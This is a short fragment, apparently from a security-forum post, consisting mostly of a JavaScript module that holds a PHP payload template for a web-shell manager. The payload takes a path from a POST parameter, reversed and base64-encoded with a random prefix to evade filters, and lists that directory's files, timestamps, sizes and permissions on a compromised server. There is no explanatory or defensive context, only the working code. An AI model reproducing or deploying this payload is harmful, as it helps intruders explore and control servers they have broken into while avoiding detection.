 module.exports = (arg1, arg2, arg3) => ({
dir: {
_: `$D=base64_decode(substr(strrev($_POST["${arg1}"]),#randomPrefix#));$F=@opendir
($D);if($F==NULL){echo("ERROR:// Path Not Found Or No Permission!");}else{$M=NULL;
$L=NULL;while($N=@readdir($F)){$P=$D.$N;$T=@date("Y-m-d H:i:s",@filemtime($P));
@$E=substr(base_convert(@fileperms($P),10,8),-4);$R="\t".$T."\t".@filesize($P)."\t".
$E."\n";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.$L;@closedir($F);}`,
[arg1]: "#{newbase64::path}"
},
先知社区